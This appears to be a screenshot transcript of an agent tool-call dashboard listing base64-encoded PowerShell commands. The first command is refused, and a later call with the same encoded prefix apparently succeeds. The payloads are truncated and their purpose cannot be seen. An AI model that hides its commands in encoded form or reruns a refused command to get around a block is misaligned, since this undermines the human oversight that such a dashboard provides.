 Summrise operations 127.0.0.1:18090 v2.0.0 8 calls · 1 failed All tools
21:36:13
✗ runs.exec run a command allow refused command=powershell -NoProfile -EncodedCommand CgAkAHQAIAA9ACAASQBuAHYAbwB… 60.4s 21:37:14
21:37:28
✓ runs.exec run a command allow command=powershell -NoProfile -EncodedCommand JABwAGkAZABzAD0AKABHAGUAdAAt… exit 0 2.7s 21:37:30
21:38:54
✓ runs.exec run a command allow command=powershell -NoProfile -EncodedCommand JABQAHIAbwBnAHIAZQBzAHMAUABy… exit 0 12.0s 21:39:06
21:39:06
✓ runs.exec run a command allow command=powershell -NoProfile -EncodedCommand QQBkAGQALQBUAHkAcABlACAALQBU… exit 0 7.0s 21:39:13
21:39:22
✓ runs.exec run a command allow command=powershell -NoProfile -EncodedCommand KABHAGUAdAAtAFAAcgBvAGMAZQBz… exit 0 1.5s 21:39:24
21:39:36
✓ runs.exec run a command allow command=powershell -NoProfile -EncodedCommand CgAkAHQAIAA9ACAASQBuAHYAbwBr… exit 0 1.6s 21:39:38
21:39:52
runs.exec run a command allow running command=powershell -NoProfile -EncodedCommand JABwAGkAZABzAD0AKABHAGUAdA… 2.9s 21:39:52
stream: live 8 events · 1 running f follow click details